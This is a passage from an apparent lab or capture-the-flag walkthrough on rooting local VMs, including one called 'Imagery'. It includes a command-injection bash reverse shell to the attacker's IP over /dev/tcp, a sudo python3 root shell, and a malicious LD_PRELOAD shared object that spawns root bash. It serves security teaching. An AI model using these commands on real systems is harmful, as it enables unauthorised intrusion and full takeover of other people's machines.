
With this new access, I grabbed the user.txt flag and added my SSH public key for stable access:

Step 7: Root Privilege Escalation
Now connected as samsingh via SSH:

Checking sudo -l, I found that python3 could be run as root without a password:

I used the following command to spawn a root shell:
sudo python3 -c 'import os; os.system("/bin/bash")'

Root access achieved!
IMAGERY VM
Step 1: Reconnaissance – Discovering the Target
We begin by scanning the local network to identify available hosts using:
sudo arp-scan --local

This reveals the target machine with IP: 192.168.112.178
Step 2: Port Scanning – Identifying Open Services
We run an initial scan to see open ports:
nmap 192.168.112.178

Ports 22 (SSH) and 80 (HTTP) are open.
To get more detailed info, we run:
nmap 192.168.112.178 -p22,80 -sCV

Apache is running on port 80, but nothing interesting shows up here.
Step 3: Gaining Foothold – Web Exploitation
We visit the web page and notice suspicious behavior in form input handling:

The input field has a 32-character limit, but it’s enforced only on the client side. We can bypass this restriction easily using browser developer tools.

This behavior hints at a potential command injection vulnerability. To test it, we inject a reverse shell command:
bash -c 'exec bash -i &>/dev/tcp/192.168.112.156/1234 <&1'
This connects back to our listener and gives us a shell:
Exploring one level down in the directory tree, we find a password file. After downloading it, we use CrackStation to successfully crack the password:


Step 4: Privilege Escalation – User Access
Using the cracked password, we SSH into the system as user pumba:

Step 5: Root Access – Advanced Privilege Escalation
We check sudo permissions:

Here we find a twist — the command has env=LD_PRELOAD, meaning we can inject a shared library into a process.
LD_PRELOAD is an environment variable in Unix-like systems that allows you to load a custom shared library before others. It’s often used for hooking or overriding functions at runtime.
We write a malicious shared object to spawn a root shell:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

__attribute__((constructor))
void spawn_shell() {
    setuid(0);
    system("/bin/bash");
}
Compile it:
gcc -shared -fPIC -o /tmp/shell.so shell.c
We then execute a binary (like ls) using sudo with LD_PRELOAD to trigger our payload:
sudo LD_PRELOAD=/tmp/shell.so ls
